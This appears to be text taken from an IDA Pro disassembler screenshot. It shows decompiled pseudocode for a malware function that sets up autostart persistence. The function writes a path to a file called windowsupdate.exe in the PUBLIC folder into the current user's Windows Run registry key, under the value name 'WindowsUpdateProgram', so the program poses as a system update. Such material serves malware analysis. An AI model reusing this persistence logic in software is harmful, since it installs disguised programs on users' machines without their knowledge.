 IDA View-A Pseudocode-A Hex View-1 Structures
1 LSTATUS createRegistryRunEntry()
2 {
3 char *v0; // eax
4 LSTATUS result; // eax
5 size_t v2; // eax
6 char Buffer[260]; // [esp+28h] [ebp-110h] BYREF
7 HKEY phkResult; // [esp+12Ch] [ebp-Ch] BYREF
8
9 v0 = getenv("PUBLIC");
10 snprintf(Buffer, 0x104u, "%s\\personal\\windowsupdate.exe", v0);
11 result = RegOpenKeyExA(HKEY_CURRENT_USER, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 2u, &phkResult);
12 if ( !result )
13 {
14 v2 = strlen(Buffer);
15 RegSetValueExA(phkResult, "WindowsUpdateProgram", 0, 1u, (const BYTE *)Buffer, v2 + 1);
16 return _IAT_start__(phkResult);
17 }
18 return result;
19 }